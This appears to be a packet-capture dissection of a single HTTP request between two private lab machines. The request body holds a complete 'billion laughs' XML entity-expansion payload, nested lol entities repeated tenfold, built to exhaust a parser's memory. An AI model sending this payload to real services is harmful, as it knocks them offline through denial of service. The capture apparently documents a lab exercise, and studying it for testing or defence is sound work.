 Frame 1: 1389 bytes on wire (11112 bits), 1389 bytes captured (11112 bits) on interface eth0, id 0
Ethernet II, Src: VMware_ad:af:52 (00:0c:29:ad:af:52), Dst: VMware_30:9d:31 (00:0c:29:30:9d:31)
Internet Protocol Version 4, Src: 192.168.146.132, Dst: 192.168.146.133
Transmission Control Protocol, Src Port: 45898, Dst Port: 80, Seq: 1, Ack: 1, Len: 1323
Hypertext Transfer Protocol
eXtensible Markup Language
<?xml
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT login (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<reset>